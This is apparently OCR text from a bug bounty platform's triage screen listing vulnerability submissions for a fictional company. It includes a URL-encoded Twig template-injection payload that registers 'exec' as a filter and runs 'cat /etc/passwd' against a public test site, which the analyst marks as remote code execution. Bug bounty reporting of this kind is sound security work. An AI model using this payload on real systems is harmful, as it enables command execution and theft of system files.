 b
Umbrella Corporation / Umbrella Corporation
Summary
Submissions
Researchers
Rewards
Insights
Settings
Search submissions
STATE
TRIAGED
SORT BY
ASSIGNED TO
SOURCE
P1 SSTI off of the ?name= variable
100% · keith-researcher · Today at 9:24 AM
P4 XSS on Search parameter
VincentHernandez · 08/16/2016
P1 SQL injection
75% · sandboxGuy · 07/25/2016
P2 Stored XSS
90.91% · xiddahj · 07/20/2016
response:
http://testasp.vulnweb.com/?
name=xiddahj%20is%20a%20baller%20here%20is%20yo%20etc%20
passwd%20%7B%7B_self.env.registerUndefinedFilterCallback%28%
22exec%22%29%7D%7D%7B%7B_self.env.getFilter%28%22cat+%2F
etc%2Fpasswd%22%29%7D%7D&submit="
CUSTOM FIELD! Empty
CWE Empty
INTERNAL SYSTEM # Empty
ATTACHMENTS
Reply to keith-researcher or Leave a Team Note
Analyst changed state to triaged
a few seconds ago
Analyst changed the VRT from Server-Side Injection > Parameter Pollution to Server-
Side Injection > Remote Code Execution (RCE) P1
a minute ago
keith-researcher created submission
9 minutes ago